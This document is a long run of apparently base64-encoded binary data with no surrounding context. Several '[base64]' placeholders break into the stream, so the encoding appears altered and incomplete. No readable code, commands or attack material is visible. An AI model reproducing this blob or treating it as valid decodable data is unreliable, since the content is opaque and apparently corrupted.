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[base64]/vgfDjt0wcoV/lZgB4yCeFjBLQJQ48GBRpiwPTXUOIyFww5nfz4ccNgRI8ImlkvQHAHOQeQcHT+AQ8fqBn//H4CsYHBJkprUsgESMCJCCMABE4jABeKsgQ58IAQjKMEJailnLGmJzzKowZkAhWhnOhoIlybCESoFagyoygmn1pSsXK1qW9taVz7QNXfwKRNhA1tZxlI2tZzNUF54xA/nwqhG6SUSeTliXv7yl0kVpm51Y8zeNtWpvlXmb5zRDBhKRbjPgCFVpWnVq2Ilq8c17laS281vfPMrYAFAHCbQnOdGx53rRGtaojOdd56lrOWERxv+cMA3KLCLT8juE9w4JCGTwB5WbAhDOOjPFYoAPP88AD+U5F//guC/JJkMXwPRpIn8JSIBSCx5RthBBcJnsAScshSmgIHBPGCw8Imv/5ZYgJjAKmC9I1TsEucaCJH+AyFLrus+/[base64]/7Md3+P+ZJP+IKRB3EQRdc62P824xhYeFSA81CsIVMIBKAazyEkawgyVeCQUYQGGWtAwfX6nXBV0irGIYyFiQ4ipX/f3jd52NX0HSGoRlNvOZA5TmRKyp2gdWU5uufeBJGhjb2FZwZ+G8bZjG5BNzehAn/djAOoFLz+ASd7gbwAg/kqtcfmjiTcm9yHKXW0+n1ekpF9HEcqEbXXZOI7jd3cA0wKuJ8JJ3Gv2YBnrTO40HmHe97n0AKAz1CFCgF7vPnRl+/8GPB1gmpYLT4qm8SJoIgHFxjGNNrQ6Rm1wtWDer6CkEfOArcZBBc0RIABCKcY3l0JHDHubj6aSlnGIplTlmiMP/EeKgYhUfgQi5eEUotEGB2q1BGmEVhzi40YY1jMIEvjSSxyrpVv78jphGHhC7gOyeWzS2fA6DwxFIQK7omQAO4euCiboAhSnAoMuwhOVjxQexEL0oAYIwQcV2cK8jv/XIv3vzfWzQyQ2V1rQFtCY1VZtnnLX2tX6u4M26ecHZtgSDuAXnmIJWTjXlBLnRfTSk9QtpqB3X0ZDmhwql8gGnbCC7kr40Pz4N6lGTmh/x9cI0lKtd7Za61a5eri36m5nAnYqlLgXNgHnBKl4orqauwWkqcHObYfOGN7/6jR9A4OJidEIRFTIDtKDT4e0Ua1nJkuNy/nCKOFhBEEcQBLjB/y2JV8RhPNsAgo0PWbsdu8EElx2IgEDbZnW9Gc76q1+SLXkFElBjCuKTpQfKdwQldMEBxrjCYcN3oCMkgBqW8DLEt+dYiBFMfTCq7A4ukVY2D5nI+pGkJPXjo4Jg4F51tnPLUDvNh6y2z9H8859pizNCc9Mlv90AznFOz5zzvOc6d6dN9gncoe+8Hz5jwM+Nu/Og9CPUonb1GToh9XlIXRLJLYJGlDD1rRPBF6rWSBHcqWlWE2HrnaB6J+oQ3ae/2tVF8AIoPH1fVz8DAymwO97vrve8290JZkc7EZLLX/[base64]/[base64]/+lnETo2WqVRDUNYAH6Gc1ZUKe13aVpl0yQGkY04JfEiTkWAXb9wyzYIAvGowja4B6EGg+I/wEKoAAsTIkJJhcRDMA+5mM+wkIytJqm7VNy9YA+CmQ+/[base64]/[base64]/1YCcIlsBD/3ppfFdAWD64mJdKcQZTAVcAvLZwhxgAC4KABbAwWNCgSkklimIX5eZH/mQWfrogfq13424y8j1Tly1lfwRmY8YhP6tzENQ42qe1v9hYwO5XGy6Fm3VZkoo10feIBvc4Ag+6ghGKqSG4DAklybAxHHxwyDAwjxOqgFs6j/UhE5gHT9gQ6U+KhYiZzv2QYCKhHVOAnZeRBH2gUnuoxhsRHSO5AD0akiiwH5uwAltGqaKgRi05z9MQg98YDQg6wJuxH5yJD+4aoFWq7UOKEe0p6xu6yQcqBX9l60J2Bj2JC88KA00woRSKFFm6E492K+EglXBAYh2gR0w/4EiKAIW4CsMKEIIqOiHuWgcXYuy/AG4ncIjCkz2RB9ahogj5hICSMIQWMI5jMIjjRaSYFJo2pVcDR9fRpIkpcvvVMAbkN9ivRIMPJzJUkP53UICiMsD/ANjPhYMnKkp8GKWgg8WPObDjOmbThbFWIzGpZWE1KklCQSeAs9F8A8raJwAAWqgGhAAqhw27tnLGeqhQhChyRZKNB0/CIEYuKRApmTYBuRALiR8MtdvSpqsDuRKRkEP6Bc61kScKCBKki0PCEOoFUF6/oN/ZmuTXMQk1KMmyKp3/oPKaCS14lewrlA4BgAKHGuTTEIVFOEeXKvldkS1RisS9sEkdG7nRv/[base64]/MQf9gFW/H3WMZ2wJvlSnTnt06bWoAYgNsXw1cKcop4E1w4CH2BE4e7wReywdzaEseItPxRBTCjgtEaDyvz/cK5axD9kqk1U2tv28D8EaOBeV6v+sMrkMA9MAh9w8RQbbj3yAxerzBTzQQBMKw+QMRanMRtfKx8E67BK2nqKQRan8Xsm1x7ELunusefyQR2TMRfzsSBrrnpSgiEfMiInMiLDLhezsR+/[base64]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[base64]/[base64]/rxnoRzx+hqkyayX5uGLLOP2kk3DJ6wRxxTsBLXsaNt1ckMzatbbSysHFzrpHwn3Hfe3gxRDUBkM5SVTRRXVo9FGBIpA0oYYiUIj/oYcgkugii1IJ9RBRQ0qCpFRRwgImO1w9GAiZ1Jd1XwG+kIInoIDatSejgBWk3GKXisqDd6saYgjL0kNWKkCCObzCK2BpzQJ3U7FszaVb3wJXWoqwA3IpZS/q+ktgoEANLHgmMfyTF1+gcBN7zQSFWLBDKXKABRjoizOK+OAtQNOFBCAMYTu4RFkqRgLWNKw1s4ERxTKWFmwtkBVGGIU0Pnac5IQsOc1pGnWoaLQqngcWCWLa0a5oRUcMQEVfC4AQisCcPkSIT1FQkxn5FCcOCSg3efpQG0FkuioJ6h//EYLVFpQbvEVIS1/7hyaWs6M5iglEyGBOEc6mCe/sQUyH/[base64]/CoO+lNKvN41FcUoa1mCEMRWSHCGM+QiF69oIG9qw61u1UWCdCkCCR6zFHP1JTN/OUxJpRKvEXJGVij8B/9hsGDDBHShFPvyV8BoCJobHiyHO0xNbFbTGh9GbGIagxHGWsMwDJggBwtoInKgGLLtyDF0L2tbnlgnJrvS1XSSg9DLkhSnA31NCOFhDgIixMooqIcfZ+xm3rAUIT/KSZmRDGeE0Ek1wfLDk3RaxCCYQyILFfKMjK2Sgi6pIbva8pXc8WyJHPmPZGwSQa+IGwNYUKMzwjGOOiIPHKM5iGOi9h+FGEbU+LRJ3G7SQb3cnIKi0Mo/vTIZz0hBc3z7zWSiEpkrUibe7CRNavLjFUQR73jJK4U+JMKOeNpmednLXk3+wwYyOBQ7LaCo5T0KUvFECEMaYil7PgSfnEpF9zb/0hGOcIAKZDBBLuKgKlWBAAtrsEMC0heKThCGVkjVw0fNEL9c6UooIzCDClRgBjPoAQoiJer/[base64]/vmsGVEJqFd01kR140eMGNu6KOTDO3IzkWrjyMx/KDI3tAXcKGvpx0RgFrK99aZ2XwmL/[base64]/8d73e3+0X5joC4BTYAZeRHIo4ZhQE06UnNITydBNXt5/QjsLVlTiKa++hFNOdCl92DaIPNWb6dDUWDLzUcX/vJEmHyFVmEpRY9qQlZ1ygRx83NrZOxiFaKCQEMykJh4dhcbMBi9cKOZN6izVvlOpIfyQA+nWBpeAX1EZkRavvcdw/ZLBDlopTs0z9u/TUvFJJvz/cadIJgDUc4t0+zQGzi2d8cG9CXUY2KVKTkaalGhIEGjchnPrVHBRq4AQDdwA5yQBEkIReKQRrIZ+BmZQFMwA5mpQBDAKJmhV1goAIQYAR+xcMmjleC4hpGIOJK7BQAaH9KaggE4AT/J4AGBiv/VEoQEsAIZOwqTOUMXqFiasPH7ALmfGynfq4pUkwvYCAIqSEBgsznLIEzQC7kjG4zjo4zWCUBxOIfTOAfoO5fRKMCnMpgxGKHbEDMtq6rvC7NKoYVHOgsLuEXRsENOADO2GpkhoOP2k8Ou0aLoENGxuiy/A4FDAHRDos5kgFIhoRIBiAK+LC5BsAarMEKBNEaRKHcdMY/hGA7YGkP93ARuq9C/oMFOse3+NAQm2tqGsk7COtDWueVsIE7TKS14MaZCjFP/O4f5OZvYO+ZVuTWKK8Q97AHYuQVPoQPV2T1ds8X68QQIiQL9qz6PHEP/0G5uGMWCFEZgfGVLq+aKtEQ/yPkOYYxCqLJOQhLGXMRE72gORDBcspxPggxFz/xHxyhcsrRHS/HGpjjAeiL3eBNv6anv9jhv/RvU/zPDZYAIJfADXKAIHMgCTohF4gAJgYuJqRhARRhB0BgAYAABArBCiZwDaRBJm7hA6UAEjaQ4iyuA6/Bfq4BAf5gCDzgBEuKKkAOgABIgFbKBY/ACI4gKzYMpl7hCnAsgm7Dpm5qDorgCvACKvgHCIfFMCrgFsaACTrAFKaqqoqu6KDuyjZD6KJMh8TCBJgQDgyuC6huykhjh1jhC7dO7HyMgbBFLcYOAwjAGNygF9BO7aAo8J7DFwJREPNSL/eyGESBDnUmsP/2iGfEZPcKU2j4ARsMABEWkzHpYwASJArsgzEbMx86KzALbdQQpLlcERMzj48GwRAMATKjIBko5GxErRdFEzIHwBdGpERCDxU3STRba0ZACfYMYfVywxBusfL+wRA8T0xwc/WKMRHMa/eE0zcNoQ8QgDmZcxGEs/IM4TB9KTfoAB03U4v2kLpeaTNx0zefIzS7s/uYYxigUzh3kzlipzmiYHEW54uuEzsRZADOpD3r00scYY3mEXniL/4g5SBc4SDwsZ7CAP/sjQYCcgm6QCABsCCTwA0QIBeWYA2SgCEzkhgsjBjWYCIL4QgmkBqkQV1CoMPi5ydyRaNCTH5A8Br/fsIMvuApThBZoiIFUfB/UmqAXNDkaPIIKqBZ4gBCbVCCHkgHdYrmOi5eYCwE4GAIWoApdI4aLOEIPUgAQEMRplLosABhQsEO7GDn/IUa3ECHLsEIuoDfVOgrs7DqSqNaxA4MWeNiyDDrXE43LsEYkmABvqEEPqY4QoZPRaYfCOlN2HEyG9PZClUxD7VQB3UxB6A5NCFKxmiMBG/ysuAYIUHu0CkRwrM7NXUzm4tTN9XzIM8/PlMzPVU6+0MTMZMfQrNUo6Azz0ZBKEk1c8PwCqGSLqRuYMT5NunW+oa2bJNvMpVX+aE3m+YMmgM6EcQQMDVZfTNzwk9TEWQRMsdR/3NDEuAzN5V1Ozu18hi1azp1APyyOYiAO7kVE2sAWQsRN5tVN8/N20STVdtVXn1TWWdPHucrUdwJDJbnnaAnQKeHQAOWQAFyFEYBILsgAAewIA0yFCShEwYOYmNiDYjh5IhhARaAG4iACDByI+PgfX7CJ+QnZEuUVz6sZDtKEDgO5FBQRl/yFlIuJmVSpY6AFHZAxlbKR2OKW97iNtIiB4OSFTiOyPpHCSQhDoohBCqgKmzOg2BgDDrgymioSvvFX25hB5RACTDgqULgFpAKTC/[base64]/YQCywznOr1Nzg1pbKxGQJnq1SHbfBDo3szqQNgRCoBiog3v/wXuLwfy4tbnONV3Rl32bz11Hs33jN33lEf4WRSB0wBUcJb/+dd7CYAnqoR5GoR4UNEEZlCD3jQqooBSSwA6OIBRSIgmkYSFnRQlCwWIxthM2lgIJowK+4As+MEWPoeJEUn46MMRU4A//8AcqXpJGXzImU0qlSEEQdsAIEuAFTe5Hd/ZbYK4IuiAvjAoKQsAKJOEM4sAKCuAqqMEUkgwOYgUJBWYqL2NfPuiGsGAsduCGunYN0qcLvswIHHBLv9KGDMbLsG4tG0brgmhtWSM2gvIKLmEBJMABHIACKCBv5dI46FJkAHcQuDU0E+HtOAruApmQOUp5OzV7+UFyx6iQ2AM/2OAFgC1BXmEQKtmSLRkXOzUZLpmTSccyL2u4HhORgVPTNm3wZhWWCJG0SquPZjW1BiBGPq+2cqP0sDc9ZstCZg0XtSgRfMHwupV5+QM5lTVzMjk3iPdk/kF8sdMQqDX8Bjc+szWR/wfhcytPMp2NVq15MpfZXCkEXZkjNBuXcUNze7k1OcU5nOmVVeFVnduZndGTH/RzP91Jf/[base64]/9A8NQZUFNwpIGVY7y5WPGXWhxEJYzdvCL5eBlfv++per4QxUmXmdrzJJO3iL+Zflkz4NgHlLG6+d+R9Ak5x9O691k7o4O5WZV7ofM0EeE2mke7c5OxybIwsgwbu/e3Oz4BBtu7O7G7zPG73TW73NgH7nuVHeu1/xFwz+QVL8twl0QAu0oGABWqDdAIFz4L/JIAGUABpSQqEZmhgG/GI1VKKtIH1khQlCAAEu6sNC0idG+ERN+Cc6yoP1QGiX4qRHToBisuRMrib/XzoBjqA5gTSC7IIuboHj9qJcbqEYTiEOJGEHQuBoT7AxOogaIHKKQWNfLAEGboJf4MDkQIAAHkAuMOAI7CBfaCIHdIgEdkBLxzisrQ41aqNNuU43fEg1EOQSkiCu3dqt7VhPnaiun2iPmeMMSPtxHeGy5/AZ3vNxA1tyAfcKqgHOkcYRjKSzIBmSX2DQWYa441wxC/0FCJ3QESE7YlHy+KEa5HNwV7sO+aEQVFOUkQbQV4u1vCMZUDk3HKH0KiRXfYG6N6nUZY22q5dXJYGcr1s0OQvOIbOYB5dW6ZV5+5y6RRm5C0FzDfdxU7053nzYSzu1ohvZm0+Vrfu6zxX8/8YPQR7n2B/zcEnXDt9X2+Fr3eyXX98Jf93Nnpsgv7UggP85IAX6/wg6gQGcQh/[base64]/dyYA3W1CGkyR9VMJEP4AdZhi7r5YZaDyxG87e8Hv9VTHUESAdir4boR5FhxPUFuXfJ9sxo4l88fF0GQG1pKHwEsX/S/82qGXTc/n1JR/3ENwfX5vLhF/1wfgNu2oxPcvtofE9C1Y9u1Pd32s53AHX+PH9zLvZ8F2GAB8h/d4P8ewr/bXYEpNAkKIRcqIKEXkAwWQAkS4BMWwGIdNjMmkhjOQUQ9DKNEFigoYUVBLMR6BRJI7CiG4MNXeFlEXOJb8OQAglQCQQmOsMqVC8GrOQyvNCwShFoHKFOgQPFADU6FF8XidApRwcpGOHBuUaOGRdFJRViwwLAEMyYMagL/FHVRcoWWjQdzcOyAA6Illi6XSJAwkcDEjktMMRjFgWNOEKmsqlplFSQIKxJzrhQp8u9Sjm0OHEiQoCCtgrMSeLjlEaBH3AB059aVS1cIP35nBvzzC9jRPwOICBsujNiAI0cDGjsesJefkACTK/fbK6ma43+L5+z9Z8jv33+gB2gmjZq0odGlB4QeUIj0BhZ756R27MgaCQy8e/vGoETw7QGJ9mpigTw5i37/+L2qlhq1ozPNN4DlJyo66mpXSPdjwAI8A038/iUSnbo4v0KnUb/itzl1ob3n0ZNOZMbMtfya4/+bzw95pH32zyCP2RcZdQeqlp9+ZvTnWDX57ZfI/18HEmdcDTU8IGBze01jxQuKXdiYI1YUE0KKKq7IYosuFvOhDTJsQSONFtyIow5ggKGjK03Uo8Uvv2hBZD2jjLJEkkm6wSQNbtBAAxVSSllKlUl0kgsRayQBgjRrLACMEnYsQAwxREhCDTFrAEEME9TE8YUUI4wg55x2SnGMFJTMecwxI/T5J5/HUHLMNdf88ccICAjwhikeTOFBpAIIMIQelg6hhqWablqBIEccMVACCewQxCsJvbKQV1cEsQMWFcFg0UWTbnTKMkQcAY0VIoVQEgy+YmFHSyfFBNMUlsx0kh07REWLQzgoEUJKWJTSxQ5b7bAUU5c4xQoOUzFE1f9VWQVBAg7/kIvBJQS4wU1ZZ6nlzVpnvcWDXPbahW9eG+w1SDXQ/fuPvwEPDHDB/mZRDcL+RrYBHZVRphc/V7xWoiMAQqddxhqTlkXHHcf2zwaX8YXaY44gwkYLLfyjMssqq1yYcBY68oVxyil3XYXaOZJMdN1p/Ed5RdzMgoDtpRb0evZ56B9pFzcWHYDlWQg1agBqssGACS6IWoJUV11NZHtB2JgZYrN3YcAZ1qHhhh5OU4yIjJG4GCIv3I133nrvzfcLjkRGQOAEzBND4TFsYYEOiuvgyuJBDkmkFkbWo+SSTbpBRQ6ZZ55D550nEQICCCiyJQhkEBOKEiCsQcz/EaMzwWaZ31RAhArX0OknnlJA8gckgeruu519Dp+nnXNeE8cUU5gCaaQeTDpEpZdGv6keglz/KagEHUECqgi9sioGCQjQPBTM+woFTSm+cMoXRLQAzBFxl0SNr5acVD8MpliyP0xQIEsNRZhACTi4wgOiIj5FwMEOdhjFslihLd4YpVvjYohWrEICrAQBBw+4Agl6YZayUIACJaCAWdASL2+whV52uRde6CIX8kQmCPhpkA1viMMcNkg9kdHEw4RQhL2YwWSOEAW/NobE6JxhEGdYom3+0Y998UMSnBEMbkiDiCxqcYuIqOJoBrAYv+yFaMjRRHNARhr0ZOcfYPkH/xU5A0erkeY4yBGPgL6wNLXxA49W1FrT/[base64]/fjnK/2ZTya+Qgk1Qv+wA6M0AANzIEEoUhSKpCyLXBPUoFSyYsGrTBAHrCDoFQDhgFacUIQmZAtb5EWve7VwLnKhQxKfClWxfcZhEBuZJAagAlZ6Zg5EgOrGOgFWap5BaEKQIRpdCca/MGatYGwrW2XGmCuMkYzMIZkKYMmZJ5Kmq1/kjF9e4Z1/hKeOd0xryS4pCisyRgV7QaXMYBNIVKLGbiqDQgvYUMpW/kWRDOjHB6TYF1amcWusFAwipJrZVFpDbF0t7QAu2UlPPmBqz7hbKR0bxr5CzT6iAczGXvnKyNSylrRUwg5oedxc6nIeJhAS5LQQCiM1YZjFPKZ1jem5UkgjdAjIwRqkQQb/MiihE20ohSSsQAxufqJM53jT7eakO/heY5y4k4KhRgAJFfipncO7Rn4RFQeKOOoikoKe9PaJYEt5yggM3oFA/mmEBMBBABYp8KOUBxOInqQFIHlBBWylhARo1CT5swQTlucr5fXvf/k7CRYSoISnzOESCYipTC/RrQx661sVvCkGM4jTrwTBGCeUgLuMXJYiv0sBSWUqDOtSFyl+xEVUrrKVU9SJ8myAMhAzjgqqoQKsNmY+Z7CbVzPGhhek+QWFDFlZ95LYNLLGsBnLo2gWM9bykJEFHsKYb39gADRODa2kCRtpiDae8lRDZn695KKF89rG0pkzF1uMX02rxX8g/+IHufWLxYyzSM860q0I2ouC2MoZRKAoRcW4tCN+gIgVFSOzpIatJ6fxmdqSkpVtxWo1/pAFYAs72MQetrERlkbchnGWw63lDpytXAL8ornOfa7kRtGEbFP3mNVlUuc2l4QkSANLWpLGArAgiRAAYbxk4uYCPsGNc4QAnHeiEyTmK4U6AYpQ+LWdoPh770Op4A+nWB7zmldg6k0PwdK73kD0wNELy8p5NHlUB45lCRbTRCMheMEy4iCJV3SiGC04yUengD5jxeR/M0HWLexgAgxkBQdGMMERjtsbHY9rKju/aVasYoQgFMEr/Bg6INiiZKQnnclvcaGT8dIDGYriBf//oLrVq471q2s966jp2wuMGCAuTyaI/HhQwv4A5pqdgdFnnqwWP+1msi8jNT9ou3bqvhhJ7GU2ZDTjeur+D8Br+guooY7gSVN3vtKxjmUszxdeHZ1LWlowP5A8pw8PoMezfWOYB/V3PuDIxXD61ZT32uhHr2m9pdbSeetiKkdPM+PUAdd70XVpX/+HQiBA97zfve97D3zfS2L3A4D964Vb3GdDewedMIHzq21tI2EbSdStXBe8/W1mhjsJq8hBIXJhAiAsIASqOwIR0kSmMnHjG0Cwwh/EWSdI3Nt3udNdoeTvp3+3U06Hyk8hGGVwpuAokjIEt5BPDLdPk2JPC4j/[base64]/gF2S4hGMIIHxHNFkzRXdWh120V2JIeqTxRniYHIn2D0qIeKR3SZzmhJ/GD2MoHICXeZAnhlj1Zf8Qh5DohIAUIKHWD450epenNXwheqKohrCWiGT4an4IeId3iMbhC7O0aW/4apdH/4mXJFUEcmZnYIu96CHFRVzPpksmwFzTZozWNgrXRjlI0gVLMArN2IzWpTlWsn3hRgYJIDoh0AYJQAQwpghkAgTiRwzf8A3FUAjydTyGMl908if2Zzz6x1/2tR8qkAcFF4AeMID3ZICagoDRcwsCwIALSBMc9RIS6D/1gxEtoBEZGAdEcAYm0AIhBQNAYD/9QywysRILZAcVYAJFsRsxpmNVsXNagVM+dkE6eBRJ0C6t0AoKEIRCCJPz0nRO52RxkYS1WIuF9gcBs5O/xpM8+WXw9GsqEGZjeHlXGHaV8Wb8EAcvozKkxB